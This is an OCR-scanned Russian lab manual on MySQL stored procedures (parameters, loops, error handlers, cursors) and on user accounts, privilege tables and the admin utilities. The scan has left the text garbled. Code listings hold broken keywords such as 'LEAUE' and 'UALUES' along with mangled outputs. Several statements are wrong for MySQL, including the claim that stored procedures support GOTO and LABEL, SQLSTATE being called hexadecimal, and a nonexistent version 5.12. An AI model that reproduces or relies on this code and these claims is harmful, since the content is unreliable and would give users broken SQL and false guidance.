

В отличие от пользовательской переменной (дх, которая является глобальной и доступна как внутри хранимой процедуры set  $x$  (), так и вне ее, параметры процедуры являются локальными и доступны для использования только внутри нее.

Создадим процедуру numcatalogs(), которая подсчитывает число записей в таблице catalogs базы данных book:

mysql> CREATE PROCEDURE numcatalogs(OUT total INT)<br>-> BEGIN  $\rightarrow$  SELECT COUNT(\*) INTO total FROM catalogs;  $\overline{\phantom{0}}$  -> END //<br>Query OK, 0 rows affected (0.00 sec) mysql> CALL numcatalogs(@a>//<br>Query OK, @ rows affected (@.@1 sec) mysql> SELECT @a//  $\overline{1}$   $\overline{e}$ ł Ŀ 5 row in set (0.00 sec)

Хранимая процедура *numcatalogs()* имеет один целочисленный параметр *total*, в котором сохраняется число записей в таблице *catalogs*. Осуществляется это при помощи оператора *SELECT* ... *INTO* ... *FROM*. В качестве параметра функции *numcatalogs*() передается пользовательская переменная  $@a$ .

Создадим хранимую процедуру catalogname(), которая будет возвращать по первичному ключу *catID* название каталога *cat name*. Для этого потребуется определить параметр *id* с атрибутом *IN*, и *catalog* с атрибутом *OUT*.

```
mysql> CREATE PROCEDURE catalogname<IN id INT, OUT catalog TINYTEXT><br>-> BEGIN
     -> SELECT cat_name INTO catalog FROM catalogs
     \rightarrow WHERE catID = id;
     \rightarrow END //
Query OK, 0 rows affected (0.01 sec)
mysq1> SET @id = 5//
Query OK, 0 rows affected (0.00 sec)
mysql> CALL catalogname(@id, @name)//<br>Query OK, 0 rows affected (0.02 sec)
mysql> SELECT @id, @name//
  Cid
       I Cname
15: Мультимедиа :
 row in set (0.00 sec)
```
Операторы управления потоком данных. Хранимые процедуры позволяют реализовать сложную логику с помощью операторов ветвления и циклов. Вне хранимых процедур эти операторы применять нельзя. Ветвление программы по условию позволяет реализовать оператор:

IF лог выражение THEN оператор

[ELSEIF лог выражение THEN оператор] ...

[ELSE onepamop]

 $ENDIF$ ;

Логическое выражение может принимать два значения:

- $($  (ложь);  $\bullet$
- значение, отличное от нуля (истина).

Если логическое выражение истинно, то выполняется оператор в блоке *THEN*, иначе выполняется список операторов в блоке ELSE (если блок ELSE имеется). В логических выражениях можно использовать операторы сравнения  $(=, >, >=, <, <, =)$ . Логические выражения можно комбинировать с помощью операторов && (И), а также || (ИЛИ). Если в блоках IF, ELSEIF и ELSE – два или более операторов, необходимо использовать составной оператор BEGIN ... END.

Множественный выбор позволяет осуществить оператор:

CASE выражение

WHEN значение THEN оператор

*[WHEN значение THEN оператор] ...*

*[ELSE оператор]*

*END CASE ;*

Выражение сравнивается со значениями. Как только найдено соответствие, выполняется соответствующий оператор. Если соответствия не найдены, выполняется оператор, размещенный после ключевого слова *ELSE* (если оно присутствует).

В MySQL имеется несколько операторов, позволяющих реализовать циклы. Первый оператор цикла имеет следующий синтаксис:

*[ label: ] WHILE условие DO*

*операторы* 

*END WHILE [ label ] ;*

Операторы выполняются в цикле, пока истинно условие. При каждой итерации условие проверяется, и если при очередной проверке оно будет ложным (0), цикл завершится. Если условие ложно с самого начала, то цикл не выполнится ни разу. Если в цикле выполняется более одного оператора, не обязательно заключать их в блок *BEGIN ... END*, т. к. эту функцию выполняет сам оператор *WHILE*.

Досрочный выход из цикла обеспечивает оператор:

*LEAVE label ;*

Оператор прекращает выполнение блока, помеченного меткой *label* (например, прекращает выполнение цикла по достижении критического числа итераций).

Досрочное прекращение цикла также обеспечивает оператор

*ITERATE label ;*

В отличие от оператора *LEAVE* оператор *ITERATE* не прекращает выполнение цикла, он лишь выполняет досрочное прекращение текущей итерации. Оператор *LEAVE* эквивалентен оператору *BREAK*, а оператор *ITERATE* эквивалентен оператору *CONTINUE* в С-подобных языках программирования.

Второй оператор цикла имеет следующий вид:

*[ label: ] REPEAT*

#### *операторы UNTIL условие END REPEAT [label] ;*

Условие проверяется не в начале, а в конце оператора цикла. Таким образом, цикл выполняет по крайней мере одну итерацию независимо от условия. Следует отметить, что цикл выполняется, пока условие ложно. Оператор цикла может быть снабжен необязательной меткой *label*, по которой можно осуществлять досрочный выход из цикла при помощи операторов *LEAVE* и *ITERATE*.

Реализовать бесконечный цикл позволяет оператор

*[ label: ] LOOP*

операторы END LOOP [ label ]:

Цикл LOOP (в отличие от операторов WHILE и REPEAT) не имеет условий выхода. Поэтому данный цикл должен обязательно иметь в составе оператор LEAVE.

Осушествлять безусловный переход позволяет оператор

## GOTO label ;

Оператор осуществляет переход к оператору, помеченному меткой *label*. Это может быть как оператор BEGIN, так и любой из циклов: WHILE, REPEAT и LOOP. Кроме того, метка может быть не привязана ни к одному из операторов, а объявлена при помощи оператора

## LABEL label:

Использовать оператор GOTO для реализации циклов не рекомендуется, т. к. обычные циклы гораздо нагляднее и проще поддаются модификации, в них сложнее допустить логическую ошибку.

Удаление хранимых процедур. Для удаления процедур используется оператор

DROP PROCEDURE [IF EXISTS] имя процедуры;

Если удаляемой процедуры с таким именем не существует, оператор возвращает ошибку, которую можно подавить, если использовать необязательное ключевое слово IF **EXISTS.** 

Обработчики ошибок. При выполнении хранимых процедур могут возникать ошибки. MySQL позволяет каждой возникающей в хранимой процедуре ошибке назначить свой обработчик, который в зависимости от ситуации и серьезности ошибки может как прекратить, так и продолжить выполнение процедуры.

Для объявления такого обработчика предназначен оператор

DECLARE тип обработчика HANDLER FOR код ошибки [, ... ] выражение;

Выражение содержит SQL-запрос, который выполняется при срабатывании обработчика. Тип обработчика может принимать одно из трех значений:

- *CONTINUE* выполнение текущей операции продолжается после выполнения оператора обработчика;
- $EXIT$  выполнение составного оператора  $BEGIN$  ...  $END$ , в котором объявлен обработчик, прекращается;
- UNDO данный вид обработчика в текущей версии не поддерживается.

Обработчик может быть привязан сразу к нескольким ошибкам, для этого их колы следует перечислить через запятую. Код ошибки, для которой будет происходить срабатывание обработчика, может принимать следующие значения:

- SOLSTATE [VALUE] значение значение SOLSTATE является пятисимвольным кодом ошибки в шестнадцатеричном формате (стандарт в SQL); примеры кодов -'НҮ000', 'НҮ001', '42000' и т. д.; один код обозначает сразу несколько ошибок;
- $SOLWARNING$  любое предупреждение MySQL; это ключевое слово позволяет назначить обработчик для всех предупреждений; обрабатываются любые события, для которых код SOLSTATE начинается с 01;
- *NOT FOUND* любая ошибка, связанная с невозможностью найти объект (таблицу, процедуру, функцию, столбец и т. п.); обрабатываются любые события, для которых код SOLSTATE начинается с 02;
- SOLEXCEPTION ошибки, не охваченные ключевыми словами SOLWARNING и NOT FOUND;
- $mysal$  error  $code$  обычные четырехзначные ошибки MySQL, такие как 1020, 1232. 1324 и т. п.:
- именованное условие (см. ниже).

При указании кода ошибки можно использовать не только целочисленные коды, но и именованные условия, которые объявляются при помощи оператора

DECLARE именованное условие CONDITION FOR код ошибки;

Оператор объявляет именованное условие для кода ошибки. Так, для обрабатываемой ошибки 1062 (23000) – дублирование уникального индекса, оператор может выглядеть следующим образом:

DECLARE 'violation' CONDITION FOR SOLSTATE '23000';

## **DECLARE 'violation' CONDITION FOR 1062:**

Первое объявление охватывает все ошибки со статусом 23000, второй вид ошибок более узкий и включает только дублирование уникального индекса.

Курсоры. Если результирующий запрос возвращает одну запись, поместить результаты в промежуточные переменные можно с помощью оператора SELECT ... INTO ... FROM. Однако результирующие таблицы чаще содержат несколько записей, и использование такой конструкции приводит к возникновению ошибки 1172: «Результат содержит более чем одну строку».

Избежать ошибки можно, добавив предложение *LIMIT 1* или назначив CONTINUEобработчик ошибок. Однако такая процедура реализует не то поведение, которое ожидает пользователь. Кроме того, существуют ситуации, когда требуется обработать именно многострочную результирующую таблицу.

Например, пусть требуется вернуть записи одной таблицы, отвечающие определенному условию, и на основании этих записей создать новую таблицу. Решить эту задачу можно с помощью курсоров, которые позволяют в цикле просмотреть каждую строку результирующей таблицы запросов. Работа с курсорами похожа на работу с файлами - сначала открытие курсора, затем чтение и после закрытие.

Работа с курсорами происходит по следующему алгоритму:

1. При помоши инструкции DECLARE курсор CURSOR FOR связывается имя курсора с выполняемым запросом.

2. Оператор ОРЕЛ выполняет запрос, связанный с курсором, и устанавливает курсор перед первой записью результирующей таблицы.

3. Оператор *FETCH* помещает курсор на первую запись результирующей таблицы и извлекает данные из записи в локальные переменные хранимой процедуры. Повторный вызов оператора FETCH приводит к перемещению курсора к следующей записи, и так до тех пор, пока записи в результирующей таблице не будут исчерпаны. Эту операцию удобно осуществлять в цикле.

4. Оператор CLOSE прекращает доступ к результирующей таблице и ликвидирует связь между курсором и результирующей таблицей.

## **Практическая работа**

При выполнении лабораторной работы необходимо:

- Создать таблицы Студент(инд\_номер, ФИО, стипендия, количество четверок), Преподаватель(таб\_номер, ФИО), Предметы(инд\_номер, название, количество часов, таб\_номер\_преподавателя)
- Создать хранимую процедуру, которая будет увеличивать стипендию на заданное входным параметром1 число процентов, при количестве четверок превышающем число заданное входным параметром2.
- Создать хранимую процедуру, которая будет подсчитывать количество предметов ведомых заданным преподавателем.
- составить отчет по лабораторной работе.

### **Пример выполнения работы**

1. Создадим хранимую процедуру, которая выводит число заказов покупателя по вводимому в качестве параметра процедуры коду покупателя.

mysql> CREATE PROCEDURE num(OUT total INT, IN user\_kod INT)  $\rightarrow$  BEGIN -> SELECT COUNT(\*) INTO total FROM orders WHERE o\_user\_ID=user\_kod;  $\rightarrow$  END  $\frac{1}{2}$  -> 77<br>Query OK, 0 rows affected (0.00 sec)

Параметр *total* является выходным, его значение равно числу заказов покупателя, код которого записывается во входной параметр *user\_kod.* Процедура считает все строки, где код клиента совпадает с параметром *user\_kod.*

До вызова процедуры присваиваем параметру процедуры значение кода клиента. Затем вызываем процедуру оператором *CALL*. Для вывода результата можно воспользоваться оператором *SELECT*.

```
nysql> SET Cuser_kod=3//
Query OK. 0 rows affected (0.00 sec)
mysql> CALL num(@total,@user_kod)//
Query OK, 0 rows affected (0.00 sec)
mysql> SELECT @total,@user_kod//
  @total | @user_kod
H.
  \overline{2}1<sub>3</sub>1 row in set (0.00 sec)
```
*2.* Создадим хранимую процедуру, которая записывает в новую таблицу *fevral* все заказы, сделанные в феврале 2009 г. Предварительно необходимо создать новую пустую таблицу *fevral* со структурой, аналогичной структуре таблицы *orders.* 

```
mysql> CREATE TABLE fevral(<br>
-> f_order_ID int(6) NOT NULL,<br>
-> f_o_user_ID int NOT NULL,
              f_o_book_ID int NOT NULL
              f_o_time datetime NOT NULL,
              f_o_number int(6) NOT NULL,<br>PRIMARY KEY (f_order_ID)
           >TYPE=InnoDB//
      \rightarrowQuery OK, 0 rows affected, 1 warning (0.08 sec)
```
Хранимая процедура *ord\_fevr ( )* использует курсор *curf*, который в цикле читает данные из таблицы *orders* и добавляет их в таблицу *fevral*.

```
mysql> CREATE PROCEDURE ord_fevr()
              BEGIN
         -> DECLARE id int;
         -> DECLARE in int;<br>-> DECLARE _end int DEFAULT 0;<br>-> DECLARE userID int;<br>-> DECLARE bookID int;<br>-> DECLARE tim datetime;<br>-> DECLARE num int;
        -> DECLARE tim datetime;<br>-> DECLARE num int;<br>-> DECLARE curf CURSOR FOR SELECT * FROM orders<br>-> WHERE o_time BETWEEN '2009.02.01' AND '2009.02.28';<br>-> DECLARE compare HANDLER FOR NOT FOUND SET _end=1;<br>-> OPEN curf:
         \rightarrow OPEN curf;<br>\rightarrow wet: LOOP
         -> FETCH curf INTO id, userID, bookID, tim, num;
         -> IF _end THEN LEAUE wet;<br>-> END IF;<br>-> <u>INSERT</u> INTO fevral UALUES(id,userID,bookID,tim,num);
         \rightarrow END LOOP wet;
         \rightarrow CLOSE curf;
         -\frac{1}{2} END
Query OK, 0 rows affected (0.03 sec)
```
Вызов процедуры осуществляется оператором *CALL*. Для просмотра результата выполнения процедуры используем полную выборку из таблицы *fevral*.

```
mysql> CALL ord_fevr//<br>Query OK, 1 row affected (0.05 sec)
nysql> SELECT * FROM fevral⁄⁄
  f_order_ID
                    f_o_user_ID
                                       f_o_book_ID
                                                          f_o_time
                                                                                        f_o_number
                                                        Ŧ
                                                          \overline{2}1日
                                                                                                     \overline{2}\frac{6}{1}ł
               5
                                                    \overline{20}4
```
2 rows in set (0.00 sec)

#### **Требования к оформлению отчета**

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).

## **Лабораторная работа №15**

## *Создание пользователей базы данных, выдача привилегий.*

## **Цель работы: знакомство с системой безопасности в MySQL.**

### **Система привилегий и безопасность в MySQL**

- User
- Db
- Host
- Пользовательские привилегии

### **База данных mysql и таблицы привилегий.**

Итак, вы успешно вошли в базу данных mysql, которая используется для администрирования сервера. Что же здесь находится? А находятся здесь 5 таблиц, которые ничем не отличаются от других таблиц баз данных, за исключением того, что эти таблицы используются для предоставления доступа к базам данных и таблицам в них пользователям. Рассмотрим каждую из них.

Введите следующую команду, **show tables***,* которая покажет таблицы в базе данных mysql.

Кратко рассмотрим функции каждой из таблиц:

## **Таблица User**

Определяет, разрешено ли пользователю, пытающемуся подключиться к серверу делать это. Содержит имя пользователя, пароль а также привилегии. Если ввести команду show columns from user; то получим следующее:



## **Структура таблицы User**

Изначально эта таблица содержит пользователя root без пароля. По умолчанию root может входить с любого хоста, имеет все привилегии и доступ ко всем базам данных.Также в таблице содержится запись для пользователя '%'.

В БД MYSQL содержатся таблицы, называемых таблицами привилегий. Система привилегий будет подробно рассмотрена в следующих работах, а пока вы можете выполнить команды на добавления своего пользователя:

 $\overline{a}$ 

<sup>1</sup>Эта и все, описанные ниже команды добавлены начиная с версии 5.12

Для добавления нового пользователя **vour name**, можно выполнить следующие операторы языка (Insert):

Insert into user (host, user, password, ssl cipher<sup>2</sup>, x509 issuer, x509 subject) values ('localhost', 'your name', password('your pass'), '', '', '');

Выполнением команлы

Select host, user, password from user;

Мы выводим перечисленные поля в виде таблицы



Если необходимо выделить все столбцы таблицы, то необходимо набрать \* в качестве аргумента команды select.

Чтобы изменения вступили в силу нужно перегрузить сервер, предварительно закончив текущий сеанс работы командой quit.

#### mysqladmin -u root reload (эта команда перегружает сервер)

После установки пароля для пользователя нужно перезагрузить сервер командой mysqladmin reload, чтобы изменения вступили в силу. После этого можно попробовать войти снова:

#### Mysql/bin/mysql -u your name -p mysql Enter password:\*\*\*\*\*\*\*\*

Если же после этой операции вы не получите приглашение ко входу, то необходимо будет повторить вход в сервер под учетной записью **ROOT** и назначить необходимые права. Т.о., недостаточно добавить сведения о пользователе в системную БД, дополнительно необходимо назначить права пользователю, после чего можно начинать настраивать таблицы привилегий, вводить новых пользователей, создавать базы данных и таблицы, то есть делать все то, что называется администрированием. Назначить права указанием инструкцией можно *INSERT* ДЛЯ заполнения соответствующие привилегии

Mysql/bin/*mysql-u root* 

И выполнить следующий запрос к БД:

Mysql>*USE MYSOL*:

Mysql>GRANT ALL PRIVILEGES ON \*.\* TO 'your name'@'localhost3' IDENTIFIED BY 'your pass' WITH GRANT OPTION;

Mysql>FLUSH PRIVILEGES;

Если пароль был случайно забыт, чтобы его задать по новой, придется стереть файлы mysql.frm mysql.MYI и mysql.MYD из папки с базами данных, затем запустить

<sup>2</sup> Атрибуты ssl cipher<sup>2</sup>, x509\_issuer, x509\_subject обязательны для заполнения для версии сервера 5.12

<sup>3</sup> Для случая, если работаете на том же компьютере где запущен сервер БД

скрипт mysql install db и повторить все по новой. Можно воспользоваться ключом MYSQL и ввести --skip-grant-tables, при этом все пароли будут имеет пустое поле.

Команда имеет вид *mvsald --skip-grant-tables*.

## Пояснения:

1. Команда insert вставляет данные в таблицу, не забывайте завершать команды ";".

2. При вводе пароля используйте функцию password(), иначе пароль работать не будет!

3. Все пароли шифруются mysql, поэтому в поле Password вы видите абракадабры. Это лелается в нелях безопасности.

4. Не есть хорошей практикой назначать привилегии пользователям в таблице user, так как в этом случае они являются глобальными и распространяются на все базы данных. Предоставляйте привилегии каждому пользователю к конкретной базе данных в таблице db, которая будет рассмотрена далее.

5. При задании имени хоста для входа через сеть рекомендуется явно указывать полное имя хоста, а не '%'. В приведенном выше примере пользователю mary разрешается вход на сервер со всех машин домена tomsk.ru. Можно также указывать IP-адреса машин и маски полсетей лля большей безопасности.

## Таблина Dh

Определяет к каким базам данных каким пользователям и с каких хостов разрешен доступ. В этой таблице можно предоставлять каждому пользователю доступ к базам данных и назначать привилегии. Если выполнить команду show columns from db; получим следующее:

| Field       | Type        | <b>Null</b> | <b>Key</b> | <b>Default</b> | Extra |
|-------------|-------------|-------------|------------|----------------|-------|
| Host        | char $(60)$ |             | PRI        |                |       |
| Db          | char $(32)$ |             | PRI        |                |       |
| User        | char $(16)$ |             | PRI        |                |       |
| Select priv | char(1)     |             |            |                |       |
| Insert priv | char(1)     |             |            |                |       |
| Update priv | char(1)     |             |            | N              |       |
| Delete priv | char(1)     |             |            | N              |       |
| Create priv | char(1)     |             |            |                |       |
| Drop priv   | char(1)     |             |            |                |       |

Таблица 1 - Структура таблицы Db

- По умолчанию, все привилегии установлены в 'N'. Например, предоставим юзеру  $\bullet$ mary доступ к базе данных mysql и дадим ему привилегии select, insert и update (описание основных команд mysql будет дано в следующих лабораторных работах, сейчас ваша цель увидеть, как работают таблицы привилегий).
- Для справки:

Insert into db (host, user, db, select priv, insert priv, update priv) Values ("localhost', 'your name', mysql, 'Y', 'Y', 'Y');

Привилегии, устанавливаемые в таблице db, распространяются только на базу данных library. Если же установить эти привилегии в таблице user, то они будут распространяться и на другие базы данных, даже если доступ к ним и не установлен  $R$ <sub>RHO</sub>

## **Таблина Host**

Таблица host используется для расширения диапазона доступа в таблице db. К примеру, если доступ к какой-либо базе данных должен быть предоставлен более чем одному хосту, тогда следует оставить пустой колонку host в таблице db, и внести в таблицу host необходимые имена хостов. Выполним команду



### *show columns from host;*

## **Таблица 2 - Структура таблиц Host**

Как видно из таблицы, здесь также можно задавать привилегии для доступа к базе данных.Они обычно редко используются без необходимости. Все привилегии доступа нужно задавать в таблице db для каждого пользователя, а в таблице host только перечислить имена хостов.Сервер читает все таблицы, проверяет имя пользователя, пароль, имя хоста, имя базы данных, привилегии.Если в таблице db привилегии select, insert установлены в 'Y', а в таблице host в 'N', то в итоге юзер все равно получит 'Y'.Чтобы не вносить путаницы, лучше назначать привилегии в таблице db.

Эти 3 таблицы являются основными.В новых версиях MySQL, начиная с 3.22 добавлены еще 2 таблицы- tables\_priv и columns\_priv, которые позволяют задать права доступа к определенной таблице в базе данных и даже к определенной колонке. Они работают подобно таблице db, только ссылаются на таблицы и колонки. Также, начиная с версии 3.22 можно использовать команду GRANT для предоставления доступа к базам данных, таблицам и колонкам таблиц, что избавляет от необходимости вручную модифицировать таблицы db, tables\_priv и columns\_priv. Команда GRANT будет подробно рассмотрена в следующих разделах.

### **Привилегии, предоставляемые MySQL**

 $\overline{a}$ 



#### **Таблица 3 - Привилегии пользователя<sup>4</sup>**

<sup>4</sup> Даны для справки, для текущей версии сервера может быть существенно расширены



## Основные утилиты MySQL.

В состав дистрибутива MySQL входят следующие утилиты:

- mysqld
- mysql
	- Mysqladmin
- mysqlaccess
- mysqlshow
- mysqldump
- isamchk

## **Mysqladmin**

Утилита для администрирования сервера. Может использоваться администратором, а также некоторыми пользователями, которым предоставлены определенные привилегии, например - Reload priv, Shutdown priv, Process priv и File priv. Данная команда может использоваться для создания баз данных, изменения пароля пользователя (алминистратор может изменить пароль любому пользователю, а ряловой пользователь - только свой собственный), перезагрузки и остановки сервера, просмотра списка процессов, запущенных на сервере. Mysqladmin поддерживает следующие команлы:

## Таблица 4 - Опции команды MySQLadmin



Пример использования mysaladmin для изменения пароля:

### mysqladmin -u your\_name password your\_pass

Следует заметить, что в случае использования mysqladmin для установки пароля, не требуется использование функции password().Mysqladmin сам заботится о шифровании пароля.

## **Mysqlaccess**

Используется для проверки привилегий пользователя для доступа к конкретной базе данных. Общий синтаксис:

## mysqlaccess [host] [user] [db] onuuu

Полезная утилита для проверки прав доступа пользователя, если он получает сообщение Access denied, при попытке соединиться с базой данных.

## Опнии:

## Таблица 5 - Опции команды MySQLAccess





## **Mysqlshow**

Используется, чтобы показать, с какими базами данных работает сервер, какие таблицы содержит каждая БД и какие колонки есть в каждой таблице. Синтаксис:

### mysqlshow [onuuu] [database [table [field]]]

Mysqlshow может использовать следующие параметры:

### Таблица 6 - Параметры команды Mysqlshow



Если ввести mysqlshow без аргументов, будут показаны все базы данных, если указать имя БД, будут показаны все таблицы в ней.

